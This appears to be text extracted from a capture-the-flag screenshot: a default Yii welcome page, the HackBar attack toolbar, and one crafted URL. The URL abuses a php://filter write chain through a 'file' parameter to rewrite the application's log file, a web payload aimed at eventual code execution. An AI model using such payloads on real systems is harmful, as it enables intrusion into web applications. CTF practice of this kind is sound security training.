 Congratulations!
You have successfully created your Yii-powered application.
Get started with Yii
Heading
Lorem ipsum dolor sit amet, consectetur adipisicing elit,
sed do eiusmod tempor incididunt ut labore et dolore
Heading
Lorem ipsum dolor sit amet, consectetur adipisicing elit,
sed do eiusmod tempor incididunt ut labore et dolore
Heading
Lorem ipsum dolor sit amet, consectetur adipisicing elit,
sed do eiusmod tempor incididunt ut labore et dolore
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ea1879f1-839a-4a9c-a1d0-5b97e8fcc6a1.node3.buuoj.cn/index.php?r=site%2Findex&file=php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../runtime/logs/app.log